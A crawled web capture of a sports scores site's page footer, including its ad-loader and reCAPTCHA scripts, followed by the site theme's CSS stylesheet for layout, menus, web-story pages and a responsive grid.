var wpesag = {"ajaxurl":"https:\/\/www.bullscore.com\/wp-admin\/admin-ajax.php","pluginurl":"https:\/\/www.bullscore.com\/wp-content\/plugins\/entitysport-games\/","version":"4.8.53","themeurl":"https:\/\/www.bullscore.com\/wp-content\/themes\/sportzentity\/","baseurl":"https:\/\/www.bullscore.com\/","playerurl":"https:\/\/www.bullscore.com\/players\/","mcintervals":{"header":"6000","boxscore":"10000","scorecard":"6000","commentary":"10000"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bullcdn.b-cdn.net/wp-content/plugins/entitysport-games/assets/front.js?ver=4.8.53" id="wpesag_front-js"></script>
<!-- The Modal -->
<div id="myModal" class="modal">

  <!-- Modal content -->
  <div class="modal-content">
    <span class="close">&times;</span>
    <div class="contentSettings">
        <div class="set_title">Settings</div>
        <div class="settingdata accordion">
            <div class="titlesethead accordion-btn" id="set_dropdown"><i class="fa fa-clock-o"></i> Time zone  - <small>January 30 2026, 10:34 AM</small></div>
            <div class="entiy-seting-data accordion-content">
                <div class="serchfromdv"><input type="text" placeholder="Serch Your Zone" title="Type name here"><i class="fa fa-search" style="margin-left: 20px;"></i></div>
                <div class="my_set-data"></div>
            </div>
            <div class="titlesethead"><i class="fa fa-star-o"></i> My Games </div>
            <div class="entiy-seting-data-2" data-coname ="wpesag_mygame_setting">
                                    <label class="rgrg"><input type="radio" name="rdsetting2" value="yes" checked >Yes</label>
                    <label class="rgrg"><input type="radio" name="rdsetting2" value="no">No</label>
                            </div>
        </div>
    </div>
  </div>
</div>
<script data-cfasync="false" type="text/javascript" id="clever-core">
                                    /* <![CDATA[ */
                                    (function (document, window) {
                                        var a, c = document.createElement("script"), f = window.frameElement;

                                        c.id = "CleverCoreLoader56686";
                                        c.src = "https://scripts.cleverwebserver.com/67489ffb437fe971f1f045c13ae59a77.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
                                        c.setAttribute("data-callback", "put-your-callback-function-here");
                                        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
                                        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                    /* ]]> */
                                </script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 1042 objects (500 KB) from Redis using PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g821zg_6ATvMjp5VMhcSnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769749491134');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bullcdn.b-cdn.net/wp-content/themes/sportzentity/style.css?ver=1.4.42
body_size: 19456
content:
/**

 * Theme Name: Entity Sport Games Theme

 * Theme URI: https://entitysports.com

 * Author: Entity Digital Sports 

 * Author URI: https://entitysports.com

 * Description: Games Based Theme

 * Version: 1.4.1

 * License: GNU General Public License v2 or later

 * License URI: http://www.gnu.org/licenses/gpl-2.0.html

 * Tags: responsive-layout, custom-menu

 * Text Domain: sportzentity

**/



/* Global */

@font-face {

  font-family: 'Noto Sans';

  font-style: normal;

  font-display: swap;

  src:url('assets/noto_sans/NotoSans-Medium.ttf') ;

}

/* @import url('https://fonts.googleapis.com/css2?family=Noto+Sans:wght@100;200;300;400;500;600;700;800;900&display=swap'); */

.responsive{

	width: 100%;

	height: 0;

	padding-bottom: 56.25%;

	position: relative;

}

.responsive iframe{

	position: absolute;

	width: 100%;

	height: 100%;

}

body{ 

	margin:0;

	padding:0;

	font-size:13px;

  	background: #EDF2F4;

	position: relative;

  font-family: 'Noto Sans', sans-serif;

}

a{

	color: #000;

	text-decoration: none;

}

a:hover{

	text-decoration: none;

}

h2.title,h2.roundName,.col-sm-16>h2{

	color: #000;

}



table {

    border-spacing: 0;

    max-width: 100%;

    width: 100%;

}

table.shadow{

    box-shadow: 0px 0px 11px -2px rgba(0,0,0,0.3);

}

table th,

table td{

	padding:5px 8px;

	text-align:left;

}

table td{

	background-color:#fff;

}

table th{

	background-color:#fff;

}

table caption{

	padding:10px 8px;

}

.clearfix::before, .clearfix::after {

    content: " ";

    display: table;

}

.clearfix::after {

    clear: both;

}

.clearfix::before, .clearfix::after {

    content: " ";

    display: table;

}

.nav-menu,

.nav-menu ul{

	margin:0;

	padding:0;

	list-style:none outside;

}

.nav-menu > li{

	float:left;

}

.nav-menu li{

	position:relative;

}

.nav-menu ul.sub-menu{

	left:0;

	top:100%;

	z-index:10;

	width:220px;

	position: absolute;

	display:none;

	box-shadow:-2px 4px 4px rgba(0, 0, 0, 0.5);

	background-color:#e3503c;

}

.nav-menu li:hover > ul.sub-menu{

	display:block;

}

.nav-menu ul.sub-menu ul.sub-menu {

	left:100%;

	top:0%;

	z-index:10;

	width:220px;

	position:absolute;

	box-shadow:-2px 4px 4px rgba(0, 0, 0, 0.5);

	background-color:#e3503c;

}

.nav-menu ul.sub-menu ul.sub-menu a{

	height:100% !important;	

}

.entityTeamSeriesInfo {

  background: #fff;

  padding: 10px;

  border-radius: 3px;

}



.entityTeamSeriesInfo .head88 {

  display: flex;

  margin: 10px 0;

  padding-bottom: 10px;

}

.entityTeamSeriesInfo .head88 img{

  width: auto;

  max-width: 300px;

  border: 1px solid #ddd;

  border-radius: 9px;

}

.entityTeamSeriesInfo .head88 .tmtitle{

  margin: auto auto auto 15px;

  font: normal bold 14px Arial, Helvetica, sans-serif;

  font-size: 19px;

}

.entityTeamSeriesInfo .head88 .tmtitle small{

  font-size: 11px;

}

.entityTeamSeriesInfo ul li.menu-item a{

    padding: 10px 16px;

    margin:0;

    background-color:#ddd;

	  color:#000;

}

.entityTeamSeriesInfo ul li.menu-item.current-menu-item a{

  background-color:#1b7700;

	color:#fff;

}

/* button */

.button {

	padding: 5px;

	display:block;

}

.animate-shadow-bg{

	-webkit-transition: box-shadow .4s cubic-bezier(.25,.8,.25,1),background-color .4s cubic-bezier(.25,.8,.25,1);

	transition: box-shadow .4s cubic-bezier(.25,.8,.25,1),background-color .4s cubic-bezier(.25,.8,.25,1);

}

.animate-shadow{

	-webkit-transition: box-shadow .4s cubic-bezier(.25,.8,.25,1);

	transition: box-shadow .4s cubic-bezier(.25,.8,.25,1);

}

.animate-links-bg a,

.animate-bg{

	-webkit-transition: background-color .4s cubic-bezier(.25,.8,.25,1);

	transition: background-color .4s cubic-bezier(.25,.8,.25,1);

}



/* Main */

input,textarea,select{

	padding:6px 8px;

	border:1px solid #ddd;

}

select{

	padding:5px 8px;

}

input.widefat,textarea.widefat{

	width:100%;

	box-sizing:border-box;

}

#container{

	margin:10px 7%;

}

/* #cricket_slider_content{

  margin:60px 7%; By-ikram

} */

/* body.page-fullwidth #container {

	width: 100%;

	overflow:hidden;

} */



/* Header */

#header{

  text-align: center;	

	background:#2b2d42;	

  position: fixed;	

  top: 0;	

  left: 0;	

  width: 100%;	

  z-index: 9999;

}

#header .logo{

	float: left;

}

#header .logo a{

  padding: 0;

}

#mainmenu div a:hover{

	background: none;

}

#socialmenu{

	top:0;left:0;

	margin:15px 0;

	position:absolute;

}

#socialmenu .social-menu{

	margin:0;

	padding:0;

	list-style:none outside;

}

#socialmenu li {

	float:left;

    display: inline-block;

}

#socialmenu a {

    color: #777;

    margin: 3px;

    font-size: 25px;

    overflow: hidden;

    line-height: 30px;

    padding: 5px 10px;

    text-align: center;

    white-space: nowrap;

    display: block;

    background-color: #fff;

}

#socialmenu .facebook a,

#socialmenu .facebook a:hover{

	color:#fff;

	background-color:#3C599F;

}

#socialmenu .twitter a,

#socialmenu .twitter a:hover{

	color:#fff;

	background-color:#32CCFE;

}

#socialmenu .googleplus a,

#socialmenu .googleplus a:hover{

	color:#fff;

	background-color:#CF3D2E;

}

#socialmenu .youtube a,

#socialmenu .youtube a:hover{

	color:#fff;

	background-color:#900B0C;

}

/* mainmenu */

#mainmenu{

  width: 91%;

  margin: auto;

  display: flex;

  align-items: center;

  padding: 12px 0px;

}



#mainmenu ul.sub-menu{

	background-color:#444;

}

#mainmenu .header_rightside{

  display: flex;

  margin-left: auto;

  gap: 5px;

}

#mainmenu .header_rightside div.moodchnge span{

  border-radius: 15px;

  padding: 5px;

}

#mainmenu .header_rightside div.moodchnge i{

  font-size: 20px;

  padding: 6px 8px;

  border-radius: 50%;

  background: #434661;

}

#mainmenu .header_rightside div.moodchnge i.active{

  background: #ee2323;

  color: #ffffff;

}

#mainmenu .header_rightside .myBtn-for-setting i{

  font-size: 20px;

  padding: 6px 8px;

  border-radius: 50%;

  background:#434661;

}

/* submenu */

#submenu{

	background-color:#fff;

	margin-bottom:10px;

}

#submenu .nav-menu {

    width: 77%;

    margin: auto;

}

#mynewmenu{

  width: 100%;

  margin: auto;

}

#mynewmenu .entity_game_listing {

  padding:0;

	list-style:none outside;

  margin: 0;	

  display: flex;	

  align-items: center;

}

#mynewmenu ul.entity_game_listing li{

  float: left;

  position: relative;

  margin: 0px 3px;

}

#mynewmenu ul.entity_game_listing li a {

	padding:0 15px;

  color: #333;

  font-size: 14px;

  font-weight: bold;

}

#mynewmenu ul.entity_game_listing li a:hover{

  background: #E4112A;

  padding: 4px 15px;

  border-radius: 50px;

}

#mynewmenu ul.entity_game_listing li a img{

    width: 18px;

    height: 18px;

    vertical-align: middle;

    margin-right: 7px;

}

#mynewmenu ul.entity_game_listing li a span.txt{

  text-transform: uppercase;

  font-size: 16px;

  color: #fff;

  font-weight: 500;

}

#mynewmenu ul.entity_game_listing li.active a{

	background: #E4112A;

  padding: 4px 12px;

  border-radius: 50px;

}

#mainmenu .header_rightside.ooo div{

    color: #fff;

    display: block;

    font-size: 14px;

    font-family: arial,sans-serif;

    text-decoration: none;

    text-transform: uppercase;

    margin: 0px;

    box-sizing: border-box;

    font-weight: 700;

}

#mynewmenu ul.entity_game_listing li.active .menumenu a{

	border-bottom:none;

}

#header .logo.hide-desk a{

  display: initial;

  margin-right: 20px;

}

#header .logo a{

  padding: 0px;

}

#header .logo a img{

    width:56px;

    height:auto;

}

#mainmenu .in_mobile_header{

  text-align: left;

  display:none;

}

@media (max-width: 767px) {

  #mainmenu .uppermynewmenu{	

    overflow-x: auto;	

  }

    #mynewmenu ul.entity_game_listing li a span.txt{

        font-weight: 600;

        font-size: 14px;

    }

    #mynewmenu ul.entity_game_listing li a span.txt.forfantasy{

      font-size: 9px;

      margin-top: 0;

    }

    #mynewmenu ul.entity_game_listing li{	

      position: static;	

    }	

    #mynewmenu .entity_game_listing .right-list .more-items-container{	

      top: 100px !important;	

    }	

    .left-listing-data .left-more-container{	

      top: 54px !important;	

    }

    .uppermynewmenu #mynewmenu{

        width: 100%;

        margin: auto;

        overflow-x: scroll;

    }

    #mynewmenu ul.entity_game_listing li a{

      padding: 0 7px;

    }

    #mynewmenu ul.entity_game_listing li a img{

      margin-right: 0;

      height: 20px;

    }

    #mainmenu .header_rightside{

      display: block;

      float: none;

      background: #fff;

    }

    #mainmenu .header_rightside div{

      display: block;

      font-size: 13px;

      padding: 10px 15px;

      border-bottom: 1px solid #eee;

    }

    #header .logo a{

      padding: 0;

      height: auto;

    }

    #mainmenu .header_rightside div.moodchnge span{

      float: right;

      padding: 1px;

    }

    #mainmenu .header_rightside div i.fa-cog{

      float: right;

    }

    #mainmenu .header_rightside div.moodchnge i.active{

      background: #69e984;

    }

    #mynewmenu .entity_game_listing{

      margin: 0;

      display: inline-flex;

    }

    .page-stories .webstories-header #mainmenu,
    .page-stories .web-stories-content.section .left-section{
      display: none;

    }

    .page-stories #header .mobile-header {
      position: absolute;
      width: 100%;
      display: block;
      padding: 10px;
  }
}

#submenu a,

#submenu li.title{

	color:#000;

	display:block;

	padding:5px 12px;

	font-size:0.9rem;

        font-family: helvetica,"Segoe UI",Arial,sans-serif;

	text-decoration:none;

	margin:5px 0 5px 5px;

	box-sizing:border-box;

	text-transform: uppercase;      

}

#submenu li.title{

	font-weight:bold;

}

#submenu a:hover,

#submenu .current-menu-item > a,

#submenu .current-menu-parent > a,

#submenu .current-menu-anchestor > a{

	background-color:#660ff6;

	color:#fff;

}



/* main content */

/* footer */

#sub-footer {

    color: #FFF;

    font-size: 0.8rem;

    padding: 10px 0px 10px;

    text-align: center;

    background: black;

    margin: 0;

}



#sub-footer a {

    color: #FFF;

}

.footer-menu{

	text-align:center;

}

.footer-menu ul li{

	float:none;

	display:inline-block;

}

.footer-menu ul li .sep{

	padding:0 5px 0 2px;

}

.footer-menu ul li:first-child .sep{

	display:none;

}





/* Article */

.article .post-title,

.article .post-meta,

.article .post-header,

.article .post-content{

	margin-bottom:20px;

}

.article .post-meta{

	padding-bottom:10px;

	border-bottom:1px solid #ddd;

}

.article .post-content h1{

  line-height: 33px;

}

.article .post-content{

	color:#666;

	font-size:0.95rem;

	line-height:1.3rem;

}

.article .post-content p {

    font-size: 18px;

    line-height: 35px;

    color: #232020;

}

.article .header-image,

.article .header-embed{

	overflow:hidden;

}

.article .header-image img{

	display:block;

	width:100%;

	height:auto;

}



/* Widgets */

.widget_calendar table td,

.widget_calendar table th{

	text-align:center;

	padding:10px;

}

.widget_calendar table td{

	vertical-align:middle;

}

.widget_calendar table #prev,

.widget_calendar table #next{

	padding:0;

	text-align:left;

}

.widget_calendar table #prev a,

.widget_calendar table #next a{

	padding:15px 10px;

	display:block;

}

.widget_calendar table #prev a:hover,

.widget_calendar table #next a:hover{

	background-color:#eee;

}





.widget_text .textwidget{

	padding:0px;

}



/* Icon */

.icon-sm{

	font-size:18px;

}

.mainMenuToggle {

    color: #fff;

    padding: 13px 15px;

    line-height: 16px;

    font-size: x-large;

}



/* Ads */

.ad-block{

	display:block;

	margin:5px auto;

	overflow:hidden;

	text-align:center;

}

.ad-full{

	max-width:100%;

}

.ad-inline{

	margin:5px;

	float:left;

	width:300px;

	height:250px;

}

/******Web Stories********/
.page-stories{
  background-image: url(assets/images/web-stories-background.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: bottom;
}
.webstories-header{
  background: transparent !important;
}
.page-stories .web-stories-content.section .card{
  width: 100%;
  background: linear-gradient(90deg, rgba(73, 25, 111, 0.5) 0%, rgba(55, 26, 120, 0.5) 100%);
  border: 1px solid #673891;
  border-radius: 20px;
  padding: 13px 24px;
}
.page-stories .web-stories-content.section .card .header-title,
.page-stories .web-stories-content.section .card .subheader{
  font-weight: 700;
  font-size: 26px;
  color: #FFFFFF;
  margin: 0;
}
.page-stories .web-stories-content.section .card .subheader{
  font-size:16px;
}
.page-stories .web-stories-content.section .muted{
  font-weight: 500;
  font-size: 16px;
  color: #C7C9D1;
}
.page-stories .web-stories-content.section .tab-list{
  display:flex;
  flex-wrap:wrap; 
  gap:10px; 
  margin-top:12px;
}
.page-stories .web-stories-content.section .tab-items{
  padding:8px 14px; border-radius:999px; 
  font-weight:700; font-size:12px;
  color:#FFFFFF;
  background: rgba(255,255,255,0.08);
}
.page-stories .web-stories-content.section .tab-items.active{
  border: none;
  background: linear-gradient(75.27deg, #5D0DFE 0%, #FF185E 100%);
}
.webstories-header #mynewmenu ul.entity_game_listing li.active a {
  background: linear-gradient(75.27deg, #5D0DFE 0%, #FF185E 100%);
  padding: 4px 12px;
  border-radius: 50px;
}
.webstories-header #mynewmenu ul.entity_game_listing li a:hover{
  background: linear-gradient(75.27deg, #5D0DFE 0%, #FF185E 100%);
}
.page-stories .i-amphtml-story-player-loaded {
  border-radius: 10px;
  overflow: hidden;
}
.page-stories .mobile-header .left-listings-data{
  width: 225px;
  position: fixed;
  z-index: 3000;
  left: -280px;
  top: 75px;
  background: linear-gradient(90deg, rgba(73, 25, 111, 0.9) 0%, rgba(55, 26, 120, 0.9) 100%);
  height: 100%;
  overflow-y: hidden;
  padding-bottom: 40px;
  transition: all .2s cubic-bezier(.45,.05,.55,.95);
}
.page-stories .mobile-header .left-listings-data.active{
  left: 0;
  top: 0;
}
.page-stories .mobile-header .left-listings-data .left-menu-more{
  list-style: none;
  text-align: left;
  padding: 0px 10px;
  margin: 0;
}
.page-stories .mobile-header .left-listings-data .left-menu-more li{
  padding: 10px 0;
  border-bottom: 1px solid #FFFFFF1A;
}
.page-stories .mobile-header .left-listings-data .left-menu-more li a{
  color: #dbd0d0;
  font-size: 13px;
  font-weight: 500;
}

.page-stories .header-box{
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 10;
}
.page-stories .webstories-header .icons {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 28px;
  height: 28px;
  border-radius: 100%;
  border: 1px solid #67389166;
  background: linear-gradient(90deg, rgba(73, 25, 111, 0.4) 0%, rgba(55, 26, 120, 0.4) 100%);
}
.page-stories .webstories-header .icons .fa {
  font-size: 18px;
}
.page-stories .mobile-header .bull-logo,
.page-stories .mobile-header .logo-box{
  display: flex;
  gap: 5px;
  align-items: center;
}
.page-stories .mobile-header .logo-box{
  justify-content: space-between;
  padding: 20px 10px 10px;
  background: linear-gradient(90deg, rgba(73, 25, 111, 0.8) 0%, rgba(55, 26, 120, 0.8) 100%);
}
.page-stories .mobile-header .bull-logo a img{
  height: 28px;
  width: 28px;
}
.page-stories .mobile-header .title{
  font-weight: 700;
  font-size: 14px;
  color: #FFFFFF;
}
.page-stories .mobile-header .custom-logo-link,
.page-stories .mobile-header .light-box{
  display: flex;
  align-items: center;
}
.page-stories .mobile-header .light-box{
  background: #FFFFFF1A;
  border: 1px solid #FFFFFF33;
  border-radius: 30px;
  gap: 10px;
  padding: 2px 5px;
  color: #ffff;
  font-size: 13px;
  font-weight: 500;
}
.page-stories .mobile-header .light-icon{
  display: flex;
  justify-content: center;
  align-items: center;
  width: 23px;
  height: 23px;
  border-radius: 50%;
  background: #FFFFFF1A;
}
.page-stories .mobile-header .toggle-icon{
  position: absolute;
  top: 15px;
  left: 18px;
}
.page-stories .mobile-header .toggle-icon-closed{
  position: absolute;
  right: 18px;
  color: #fff;
}
.page-stories .mobile-header .light-icon .fa,
.page-stories .mobile-header .toggle-icon .fa{
  font-size: 13px;
  color: #ffff;
}
.page-stories .left-listing-data .left-more-container.stories{
  background: linear-gradient(90deg, rgba(73, 25, 111, 0.9) 0%, rgba(55, 26, 120, 0.9) 100%);
}
.page-stories .left-listing-data .left-more-container .left-menu-more a span{
  color: #ebe5e5;
  padding: 10px 0px;
}

@media (min-width: 1280px) {

	body:not(.page-fullwidth) #dpsp-floating-sidebar.dpsp-position-left{

		left:0px !important;

	}

	.ad-hide-desktop{

		display:none;

	}

	.ad-show-desktop{

		display:block;

	}

}

@media (min-width: 767px) and (max-width: 1279px) {

	.ad-hide-tablet{

		display:none;

	}

	.ad-show-tablet{

		display:block;

	}

}

@media (max-width: 767px) {

	.ad-hide-mobile{

		display:none;

	}

	.ad-show-mobile{

		display:block;

	}

	.iframe-entity-scroll{

		display:none;

	}
  .page-stories .wp-block-embed__wrapper {
    position: relative !important;
    max-width: 100% !important;
  }

}

.ad-size-auto{

	width: auto;

	height: auto;

}

@media (min-width: 768px){

	.row {

    margin-left: 7.5px;

    margin-right: -7.5px;

    display: -webkit-box;

    display: -ms-flexbox;

    display: flex;

    -ms-flex-wrap: wrap;

    flex-wrap: wrap;

	}

	.hide-desk{

		display: none !important;

	}

	

}

@media (max-width: 767px){

	#mainmenu{

		margin-left: 0;

		height: auto;

		margin-top: 0;

		width: 100%;

    padding: 0;	

    border-top: 0.5px solid #B4B6CF;

  }

  #content {

    margin-bottom: 10px;

  }

  .ad6{

    position: fixed;

    bottom: 0;

  }

  

	.hide-mob{

		display: none !important;

	}

	#submenu .nav-menu {

		position: relative;

    	width: 100%;

    	margin: auto;

	}

	#mainmenu .nav-menu li,

	#submenu .nav-menu li{

		float:none;

		display:block;

	}

	#submenu .nav-menu li.menu-item{

		display:none;

	}

	#submenu .nav-menu li.menuToggle{

		top:0px;

		right:20px;

		position:absolute;

                opacity: 1;

	}

	#submenu li.title{

		margin-left:0;

	}

	#submenu .nav-menu li a{

		margin:0;

	}

	#submenu .nav-menu li.menu-item a{

	    padding: 10px 16px;

	}

	.custom-logo{

		height: 35px;

		width: auto;

	}

	#header {

		position: relative;

		text-align: center;

	} 

  #header .logo.hide-desk a{

    margin-right: 0;

	}

	#submenu {

    	padding-left: 0;

	}

	.row {

  		margin-left: 0px;

  		margin-right: 0px;

	}



}



@media (min-width: 768px){

	#container{

		width:90%;

	}

}

@media (max-width: 767px){

	#header .social{

		display:none;

	}

}

@media (min-width: 768px) and (max-width: 991px) {

  #container,

  #mynewmenu,

  #mainmenu{

		width:100%;

  }

}

@media (max-width: 767px) {

  .col-sm-16{

    position: relative;

    min-height: 1px;

    padding-left: 0px;

    padding-right: 0px;

  }

  .col-sm-8{

    position: relative;

    min-height: 1px;

    padding-left: 0px;

    padding-right: 0px;

   }

}

@media (min-width: 768px) and (max-width: 991px) {

  .visible-sm {

    display: block !important;

  }

  table.visible-sm {

    display: table;

  }

  tr.visible-sm {

    display: table-row !important;

  }

  th.visible-sm,

  td.visible-sm {

    display: table-cell !important;

  }

}

@media (min-width: 992px) and (max-width: 1199px) {

  .visible-md {

    display: block !important;

  }

  table.visible-md {

    display: table;

  }

  tr.visible-md {

    display: table-row !important;

  }

  th.visible-md,

  td.visible-md {

    display: table-cell !important;

  }

}

@media (min-width: 1200px) {

  .visible-lg {

    display: block !important;

  }

  table.visible-lg {

    display: table;

  }

  tr.visible-lg {

    display: table-row !important;

  }

  th.visible-lg,

  td.visible-lg {

    display: table-cell !important;

  }

}

@media (max-width: 767px) {

  .hidden-xs {

    display: none !important;

  }

}

@media (min-width: 768px) and (max-width: 991px) {

  .hidden-sm {

    display: none !important;

  }

}

@media (min-width: 992px) and (max-width: 1199px) {

  .hidden-md {

    display: none !important;

  }

}

@media (min-width: 1200px) {

  .hidden-lg {

    display: none !important;

  }

}

.container {

  margin-right: auto;

  margin-left: auto;

  padding-left: 7.5px;

  padding-right: 7.5px;

}

@media (min-width: 768px) {

  .container {

    width: 735px;

  }

}

@media (min-width: 992px) {

  .container {

    width: 955px;

  }

}

@media (min-width: 1200px) {

  .container {

    width: 1155px;

  }

}

/* bootstrap 24 grid */

.container-fluid {

  margin-right: auto;

  margin-left: auto;

  padding-left: 7.5px;

  padding-right: 7.5px;

}

.col-sm-8 .list1 li{

	padding: 5px 0px;

}

.col, .col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-md-8, .col-sm-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12, .col-xs-13, .col-sm-13, .col-md-13, .col-lg-13, .col-xs-14, .col-sm-14, .col-md-14, .col-lg-14, .col-xs-15, .col-sm-15, .col-md-15, .col-lg-15, .col-xs-16, .col-sm-16, .col-md-16, .col-lg-16, .col-xs-17, .col-sm-17, .col-md-17, .col-lg-17, .col-xs-18, .col-sm-18, .col-md-18, .col-lg-18, .col-xs-19, .col-sm-19, .col-md-19, .col-lg-19, .col-xs-20, .col-sm-20, .col-md-20, .col-lg-20, .col-xs-21, .col-sm-21, .col-md-21, .col-lg-21, .col-xs-22, .col-sm-22, .col-md-22, .col-lg-22, .col-xs-23, .col-sm-23, .col-md-23, .col-lg-23, .col-xs-24, .col-sm-24, .col-md-24, .col-lg-24 {

  position: relative;

  min-height: 1px;

  padding-left: 7.5px;

  padding-right: 7.5px;

}



.col, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-13, .col-xs-14, .col-xs-15, .col-xs-16, .col-xs-17, .col-xs-18, .col-xs-19, .col-xs-20, .col-xs-21, .col-xs-22, .col-xs-23, .col-xs-24 {

  float: left;

}

.col-xs-24 {

  width: 100%;

}

.col-xs-12 {

  width: 50%;

}

.col-xs-2 {

  width: 8.33333333%;

}

.col-xs-1 {

  width: 4.16666667%;

}

@media (min-width: 768px) {

  .col, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-13, .col-sm-14, .col-sm-15, .col-sm-16, .col-sm-17, .col-sm-18, .col-sm-19, .col-sm-20, .col-sm-21, .col-sm-22, .col-sm-23, .col-sm-24 {

    float: left;

  }

  .col-sm-24 {

    width: 100%;

  }

  .col-sm-23 {

    width: 95.83333333%;

  }

  .col-sm-22 {

    width: 91.66666667%;

  }

  .col-sm-21 {

    width: 87.5%;

  }

  .col-sm-20 {

    width: 83.33333333%;

  }

  .col-sm-19 {

    width: 79.16666667%;

  }

  .col-sm-18 {

    width: 75%;

  }

  .col-sm-17 {

    width: 66.66666667%;

  }

  .col-sm-16 {

    width: 66.66666667%;

  }

  .col-sm-15 {

    width: 62.5%;

  }

  .col-sm-14 {

    width: 58.33333333%;

  }

  .col-sm-13 {

    width: 54.16666667%;

  }

  .col-sm-12 {

    width: 50%;

  }

  .col-sm-11 {

    width: 45.83333333%;

  }

  .col-sm-10 {

    width: 41.66666667%;

  }

  .col-sm-9 {

    width: 33.33%;

  }

  .col-sm-8 {

    width: 33.3333333%;

  }

  .col-sm-7 {

    width: 29.16666667%;

  }

  .col-sm-6 {

    width: 25%;

  }

  .col-sm-5 {

    width: 20.83333333%;

  }

  .col-sm-4 {

    width: 16.66666667%;

  }

  .col-sm-3 {

    width: 12.5%;

  }

  .col-sm-2 {

    width: 8.33333333%;

  }

  .col-sm-1 {

    width: 4.16666667%;

  }

  /*

  .col-sm-pull-24 {

    right: 100%;

  }

  .col-sm-pull-23 {

    right: 95.83333333%;

  }

  .col-sm-pull-22 {

    right: 91.66666667%;

  }

  .col-sm-pull-21 {

    right: 87.5%;

  }

  .col-sm-pull-20 {

    right: 83.33333333%;

  }

  .col-sm-pull-19 {

    right: 79.16666667%;

  }

  .col-sm-pull-18 {

    right: 75%;

  }

  .col-sm-pull-17 {

    right: 70.83333333%;

  }

  .col-sm-pull-16 {

    right: 66.66666667%;

  }

  .col-sm-pull-15 {

    right: 62.5%;

  }

  .col-sm-pull-14 {

    right: 58.33333333%;

  }

  .col-sm-pull-13 {

    right: 54.16666667%;

  }

  .col-sm-pull-12 {

    right: 50%;

  }

  .col-sm-pull-11 {

    right: 45.83333333%;

  }

  .col-sm-pull-10 {

    right: 41.66666667%;

  }

  .col-sm-pull-9 {

    right: 37.5%;

  }

  .col-sm-pull-8 {

    right: 33.33333333%;

  }

  .col-sm-pull-7 {

    right: 29.16666667%;

  }

  .col-sm-pull-6 {

    right: 25%;

  }

  .col-sm-pull-5 {

    right: 20.83333333%;

  }

  .col-sm-pull-4 {

    right: 16.66666667%;

  }

  .col-sm-pull-3 {

    right: 12.5%;

  }

  .col-sm-pull-2 {

    right: 8.33333333%;

  }

  .col-sm-pull-1 {

    right: 4.16666667%;

  }

  .col-sm-pull-0 {

    right: auto;

  } */

  .col-sm-push-24 {

    left: 100%;

  }

  .col-sm-push-23 {

    left: 95.83333333%;

  }

  .col-sm-push-22 {

    left: 91.66666667%;

  }

  .col-sm-push-21 {

    left: 87.5%;

  }

  .col-sm-push-20 {

    left: 83.33333333%;

  }

  .col-sm-push-19 {

    left: 79.16666667%;

  }

  .col-sm-push-18 {

    left: 75%;

  }

  .col-sm-push-17 {

    left: 70.83333333%;

  }

  .col-sm-push-16 {

    left: 66.66666667%;

  }

  .col-sm-push-15 {

    left: 62.5%;

  }

  .col-sm-push-14 {

    left: 58.33333333%;

  }

  .col-sm-push-13 {

    left: 54.16666667%;

  }

  .col-sm-push-12 {

    left: 50%;

  }

  .col-sm-push-11 {

    left: 45.83333333%;

  }

  .col-sm-push-10 {

    left: 41.66666667%;

  }

  .col-sm-push-9 {

    left: 37.5%;

  }

  .col-sm-push-8 {

    left: 33.33333333%;

  }

  .col-sm-push-7 {

    left: 29.16666667%;

  }

  .col-sm-push-6 {

    left: 25%;

  }

  .col-sm-push-5 {

    left: 20.83333333%;

  }

  .col-sm-push-4 {

    left: 16.66666667%;

  }

  .col-sm-push-3 {

    left: 12.5%;

  }

  .col-sm-push-2 {

    left: 8.33333333%;

  }

  .col-sm-push-1 {

    left: 4.16666667%;

  }

  .col-sm-push-0 {

    left: auto;

  }

  .col-sm-offset-24 {

    margin-left: 100%;

  }

